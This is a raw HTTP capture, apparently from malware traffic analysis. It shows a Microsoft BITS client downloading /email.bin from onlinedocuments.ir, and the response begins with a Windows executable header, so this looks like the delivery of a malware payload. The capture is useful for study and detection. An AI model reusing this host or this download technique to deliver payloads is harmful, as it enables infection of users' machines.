 HEAD /email.bin HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Encoding: identity
User-Agent: Microsoft BITS/7.8
Host: onlinedocuments.ir

HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Wed, 14 Mar 2018 01:01:58 GMT
Content-Type: application/octet-stream
Content-Length: 3456594
Connection: keep-alive
Last-Modified: Wed, 14 Mar 2018 00:44:43 GMT
Accept-Ranges: bytes

GET /email.bin HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Encoding: identity
If-Unmodified-Since: Wed, 14 Mar 2018 00:44:43 GMT
User-Agent: Microsoft BITS/7.8
Host: onlinedocuments.ir

HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Wed, 14 Mar 2018 01:01:58 GMT
Content-Type: application/octet-stream
Content-Length: 3456594
Connection: keep-alive
Last-Modified: Wed, 14 Mar 2018 00:44:43 GMT
Accept-Ranges: bytes

MZ......................@.............................................          .!..L.!This program cannot be run in DOS mode.